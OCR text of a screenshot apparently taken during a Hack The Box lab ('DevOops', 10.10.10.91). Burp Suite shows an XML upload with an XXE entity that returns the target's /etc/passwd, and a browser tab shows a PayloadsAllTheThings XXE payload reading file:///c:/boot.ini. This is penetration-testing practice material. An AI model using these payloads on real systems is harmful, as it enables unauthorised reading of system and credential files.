 Kali-Linux-2020.2a-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... PayloadsAllTheThings/X... [kali@kali: /opt/vpn] kali@kali: ~/htb/devoops 07:49 PM
PayloadsAllTheThings/XXE Injection at master · swisskyrepo/PayloadsAllTheThings · GitHub - Mozilla Firefox
Send feed with XML Kali Linux, an Offensive Secu PayloadsAllTheThings/X
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE Injection
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Send Cancel < > Target: http://10.10.10.91:5000
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------16909905666689144034159322722
8 Content-Length: 459
9 Origin: http://10.10.10.91:5000
10 Connection: close
11 Referer: http://10.10.10.91:5000/upload
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------16909905666689144034159322722
15 Content-Disposition: form-data; name="file"; filename="test.xml"
16 Content-Type: text/xml
17
18 <?xml version="1.0" encoding="ISO-8859-1"?>
19 <!DOCTYPE foo [
20 <!ELEMENT foo ANY >
21 <!ENTITY xmli SYSTEM "file:///" >]>
22 <Wrapper>
23 <Author>Author</Author>
24 <Subject>&xmli;</Subject>
25 <Content>Content</Content>
26 </Wrapper>
27
28 -----------------------------16909905666689144034159322722--
29
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/b
29 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif
30 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/fa
31 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
32 syslog:x:104:108::/home/syslog:/bin/false
33 _apt:x:105:65534::/nonexistent:/bin/false
34 messagebus:x:106:110::/var/run/dbus:/bin/false
35 uuidd:x:107:111::/run/uuidd:/bin/false
36 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
37 whoopsie:x:109:117::/nonexistent:/bin/false
38 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin
39 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
40 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
41 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/f
42 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher
43 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
44 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
45 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
46 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
47 saned:x:119:127::/var/lib/saned:/bin/false
48 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
49 osboxes:x:1000:1000:osboxes.org,,,:/home/osboxes:/bin/false
50 git:x:1001:1001:git,,,:/home/git:/bin/bash
51 roosa:x:1002:1002:,,,:/home/roosa:/bin/bash
52 sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
53 blogfeed:x:1003:1003:,,,:/home/blogfeed:/bin/false
54
55 Content: Content
56 URL for later reference: /uploads/test.xml
57 File path: /home/roosa/deploy/src
Search... 0 matches
2,752 bytes | 126 millis
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/boot.ini" >]><foo>&xxe;</foo>
Classic XXE Base64 encoded
Type here to search